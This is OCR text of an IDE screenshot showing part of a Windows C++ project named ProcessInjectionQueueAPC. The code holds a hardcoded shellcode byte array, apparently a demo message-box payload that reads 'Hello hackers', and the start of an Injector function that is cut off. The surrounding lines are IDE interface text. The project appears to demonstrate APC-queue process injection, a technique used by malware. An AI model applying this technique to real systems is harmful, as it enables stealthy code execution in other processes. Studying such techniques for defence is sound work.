 ocessInjec...QueueAPC.cpp
ProcessInjectionQueueAPC
(Global Scope)
#include <Windows.h>
#include <iostream>
using namespace std;
unsigned char buf[] = {
0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41
,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60
,0x3e,0x48,0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72
,0x50,0x3e,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac
,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2
,0xed,0x52,0x41,0x51,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x8b,0x42,0x3c,0x48
,0x01,0xd0,0x3e,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f
,0x48,0x01,0xd0,0x50,0x3e,0x8b,0x48,0x18,0x3e,0x44,0x8b,0x40,0x20,0x49
,0x01,0xd0,0xe3,0x5c,0x48,0xff,0xc9,0x3e,0x41,0x8b,0x34,0x88,0x48,0x01
,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01
,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1
,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x3e,0x41
,0x8b,0x0c,0x48,0x3e,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x3e,0x41,0x8b
,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58
,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41
,0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,0x49,0xc7
,0xc1,0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0xfe,0x00,0x00,0x00,0x3e
,0x4c,0x8d,0x85,0x0c,0x01,0x00,0x00,0x48,0x31,0xc9,0x41,0xba,0x45,0x83
,0x56,0x07,0xff,0xd5,0x48,0x31,0xc9,0x41,0xba,0xf0,0xb5,0xa2,0x56,0xff
,0xd5,0x48,0x65,0x6c,0x6c,0x6f,0x20,0x68,0x61,0x63,0x6b,0x65,0x72,0x73
,0x00,0x4d,0x65,0x73,0x73,0x61,0x67,0x65,0x42,0x6f,0x78,0x00
};
BOOL Injector(HANDLE hProcess, HANDLE hThread) {
0 %
No issues found
Ln: 3
Ch: 20
SPC
CR
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ProcessInjectionQueueAPC' (1 o
ProcessInjectionQueueAPC
References
External Dependencies
Header Files
Resource Files
Source Files
ProcessInjectionQueueAPC.cpp
screenrec
WARNING: Audio Device ""
- is not avaliable!